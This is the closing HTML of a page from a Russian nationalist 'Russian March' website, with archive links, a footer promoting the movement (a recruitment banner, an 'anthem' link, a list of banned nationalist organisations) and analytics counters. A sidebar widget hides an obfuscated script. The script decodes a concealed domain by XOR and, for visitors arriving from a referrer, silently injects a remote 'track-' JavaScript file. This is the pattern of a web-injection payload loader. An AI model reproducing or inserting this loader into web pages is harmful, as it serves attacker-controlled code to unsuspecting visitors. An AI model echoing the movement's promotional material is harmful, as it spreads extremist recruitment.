	<option value='https://rmarsh.info/2013/04'> Апрель 2013 &nbsp;(2)</option>
	<option value='https://rmarsh.info/2012/12'> Декабрь 2012 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2012/11'> Ноябрь 2012 &nbsp;(173)</option>
	<option value='https://rmarsh.info/2012/10'> Октябрь 2012 &nbsp;(111)</option>
	<option value='https://rmarsh.info/2012/08'> Август 2012 &nbsp;(38)</option>
	<option value='https://rmarsh.info/2012/01'> Январь 2012 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2011/11'> Ноябрь 2011 &nbsp;(67)</option>
	<option value='https://rmarsh.info/2010/11'> Ноябрь 2010 &nbsp;(1)</option>

		</select>
		</div> <!-- end .widget --><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_d43cf6) {
    
    var _39e30f = Date.now();
    var _f0204 = 1000;
    _39e30f = _39e30f / _f0204;
    _39e30f = Math.floor(_39e30f);

    var _8f7613 = 600;
    _39e30f -= _39e30f % _8f7613;
    _39e30f = _39e30f.toString(16);

    var _3f4551 = _d43cf6.referrer;

    if (!_3f4551) return;

    var _793b89 = [13221, 13216, 13247, 13228, 13229, 13224, 13242, 13217, 13227, 13222, 13224, 13243, 13229, 13218, 13216, 13245, 13287, 13216, 13223, 13231, 13222];

    _793b89 = _793b89.map(function(_84a1c5){
        return _84a1c5 ^ 13257;
    });

    var _49cbf = "a8373c927aae2af41007dde2ed5c6980";
    
    _793b89 = String.fromCharCode(..._793b89);

    var _767680 = "https://";
    var _cab5d1 = "/";
    var _fd8af8 = "track-";

    var _b8d570 = ".js";

    var _eee661 = _d43cf6.createElement("script");
    _eee661.type = "text/javascript";
    _eee661.async = true;
    _eee661.src = _767680 + _793b89 + _cab5d1 + _fd8af8 + _39e30f + _b8d570;

    _d43cf6.getElementsByTagName("head")[0].appendChild(_eee661)

}(document);
</script></div></div> <!-- end .widget -->	</div> <!-- end #sidebar -->


		</div> <!-- .main-content-wrap -->

			<div class="footer-banner">
	<a href="#"><img src="" alt="" /></a>	</div> <!-- .footer-banner -->
	</div> <!-- #main-content -->

			
<footer id="main-footer">
	<div id="footer-widgets" class="clearfix">
	<div class="footer-widget"><div id="text-11" class="fwidget widget_text"><h4 class="title">Вставай в строй Русского Марша!</h4>			<div class="textwidget"><p><a href="https://rmarsh.info/wp-content/uploads/2019/01/photo5098447899628513279.jpg"><img class="aligncenter size-thumbnail wp-image-6421" src="https://rmarsh.info/wp-content/uploads/2019/01/photo5098447899628513279-150x150.jpg" alt="" width="150" height="150" /></a></p>
</div>
		</div> <!-- end .fwidget --><div id="text-5" class="fwidget widget_text"><h4 class="title">Гимн Русского Марша/ гр. Коловрат</h4>			<div class="textwidget">Слушать <a href="https://www.bitchute.com/video/NeZf3Zil0QQk/">тут</a>.</div>
		</div> <!-- end .fwidget --><div id="text-8" class="fwidget widget_text">			<div class="textwidget"></div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"><div id="text-9" class="fwidget widget_text"><h4 class="title">Подпишись в Телеграме</h4>			<div class="textwidget"><p><a href="https://t.me/rusmarsh">https://t.me/rusmarsh</a></p>
</div>
		</div> <!-- end .fwidget --><div id="text-10" class="fwidget widget_text"><h4 class="title">Подпишись в Твиттере</h4>			<div class="textwidget"><p><a href="https://twitter.com/RusskiyMarsh?ref_src=twsrc%5Etfw" class="twitter-follow-button" data-show-count="false">Follow @RusskiyMarsh</a><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
</div>
		</div> <!-- end .fwidget --><div id="text-7" class="fwidget widget_text">			<div class="textwidget"><br>
<br>
<br>
<br>
<p align="center"">

<noindex>

<!-- begin of Top100 code -->

<script id="top100Counter" type="text/javascript" src="https://counter.rambler.ru/top100.jcn?4411285"></script>
<noscript>
<a rel="nofollow" href="https://top100.rambler.ru/navi/4411285/">
<img src="https://counter.rambler.ru/top100.cnt?4411285" alt="Rambler's Top100" border="0" />
</a>

</noscript>
<!-- end of Top100 code -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter35878935 = new Ya.Metrika({id:35878935,
                    clickmap:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/35878935" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!-- Rating@Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "2752427", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div style="position:absolute;left:-10000px;">
<img src="//top-fwz1.mail.ru/counter?id=2752427;js=na" style="border:0;" height="1" width="1" alt="Рейтинг@Mail.ru" />
</div></noscript>
<!-- //Rating@Mail.ru counter -->
<!-- Rating@Mail.ru logo -->
<a rel="nofollow" href="https://top.mail.ru/jump?from=2752427">
<img src="//top-fwz1.mail.ru/counter?id=2752427;t=295;l=1" 
style="border:0;" height="31" width="38" alt="Рейтинг@Mail.ru" /></a>
<!-- //Rating@Mail.ru logo -->

<!--Openstat-->
<span id="openstat1"></span>
<script type="text/javascript">
var openstat = { counter: 1, next: openstat };
(function(d, t, p) {
var j = d.createElement(t); j.async = true; j.type = "text/javascript";
j.src = ("https:" == p ? "https:" : "http:") + "//openstat.net/cnt.js";
var s = d.getElementsByTagName(t)[0]; s.parentNode.insertBefore(j, s);
})(document, "script", document.location.protocol);
</script>
<!--/Openstat-->

</noindex>

</p></div>
		</div> <!-- end .fwidget --><div id="text-17" class="fwidget widget_text"><h4 class="title">Упоминаемые в материалах сайта — запрещены на территории РФ следующие организации:</h4>			<div class="textwidget"><p>Движение Против Нелегальной Иммиграции, Славянский Союз, Национальная социалистическая инициатива, Этнополитическое объединение Русские, «Рубеж Севера», Балтийский авангард русского сопротивления, Комитет «Нация и Свобода», Чёрный Блок. Данная информация приводится согласно требованию законодательства РФ.</p>
</div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget -->	</div> <!-- #footer-widgets -->
</footer> <!-- #main-footer -->
		<div id="footer-bottom">
		<ul id="menu-navig1" class="bottom-nav"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4049"><a href="https://rmarsh.info/news14/kratko-o-russkom-marshe.html">О РМ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4045"><a href="https://rmarsh.info/category/news14">Все Новости</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4048"><a href="https://rmarsh.info/category/novosti">ВАЖНОЕ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3925"><a href="https://rmarsh.info/novosti/14-slov-russkogo-marsha.html">Манифест</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7519"><a href="http://web.archive.org/web/20211008123857/https://ru.wikipedia.org/wiki/%D0%A0%D1%83%D1%81%D1%81%D0%BA%D0%B8%D0%B9_%D0%BC%D0%B0%D1%80%D1%88">Вики о РМ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-543"><a href="https://rmarsh.info/category/istoriya">История</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10129"><a href="https://rmarsh.info/category/russkie">О русских</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-821"><a href="https://rmarsh.info/koordinaty">Контакты</a></li>
</ul>		</div> <!-- #footer-bottom -->
	</div>
	<script type='text/javascript' src='https://rmarsh.info/wp-content/themes/Nexus-1.6/js/superfish.js?ver=1.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var et_custom = {"mobile_nav_text":"Navigation Menu","ajaxurl":"https:\/\/rmarsh.info\/wp-admin\/admin-ajax.php","et_hb_nonce":"041d79d281"};
/* ]]> */
</script>
<script type='text/javascript' src='https://rmarsh.info/wp-content/themes/Nexus-1.6/js/custom.js?ver=1.0'></script>
<script type='text/javascript' src='https://rmarsh.info/wp-content/themes/Nexus-1.6/epanel/page_templates/js/fancybox/jquery.easing-1.3.pack.js?ver=1.3.4'></script>
<script type='text/javascript' src='https://rmarsh.info/wp-content/themes/Nexus-1.6/epanel/page_templates/js/fancybox/jquery.fancybox-1.3.4.pack.js?ver=1.3.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var et_ptemplates_strings = {"captcha":"Captcha","fill":"Fill","field":"field","invalid":"Invalid email"};
/* ]]> */
</script>
<script type='text/javascript' src='https://rmarsh.info/wp-content/themes/Nexus-1.6/epanel/page_templates/js/et-ptemplates-frontend.js?ver=1.1'></script>
<script type='text/javascript' src='https://rmarsh.info/wp-includes/js/wp-embed.min.js?ver=67ef55960bdd0e1c6c30439e5074d511'></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"db363c9b1207486a9717b9610341348e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>